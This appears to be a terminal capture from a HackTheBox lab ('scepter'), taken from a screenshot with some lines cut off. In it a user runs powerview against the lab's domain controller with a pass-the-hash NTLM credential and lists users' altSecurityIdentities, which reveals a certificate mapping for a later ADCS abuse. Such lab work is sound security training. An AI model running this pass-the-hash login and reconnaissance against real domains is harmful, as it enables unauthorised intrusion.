 (root㉿kali2025)-[~/Desktop/HackTheBox/machines/scepter]
# powerview 'scepter.htb/d.baker'@dc01.scepter.htb -H '18b5fb0d99e7a475316213c15b6f22ce'
/root/.local/share/pipx/venvs/powerview/lib/python3.13/site-packages/impacket/examples/ntlmrelayx/attacks/__init__.py:20
uptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Re
import pkg_resources
Logging directory is set to /root/.powerview/logs/scepter-d.baker-dc01.scepter.htb
LDAPS-[dc01.scepter.htb]-[SCEPTER\d.baker]-[NS:<auto>]
PV ❯ Get-DomainUser -Properties altsecurityidentities,cn,mail -TableView
[2025-07-18 23:53:18] [Formatter] Results from cache. Use 'Clear-Cache' or '-NoCache' to refresh.
altsecurityidentities cn mail
m.clark
o.scott
e.lewis
p.adams
X509:<RFC822>h.brown@scepter.htb h.brown
a.carter
d.baker
krbtgt
Guest
Administrator
M.CLARK@SCEPTER.HTB
LDAPS-[dc01.scepter.htb]-[SCEPTER\d.baker]-[NS:<auto>] [CACHED]
PV ❯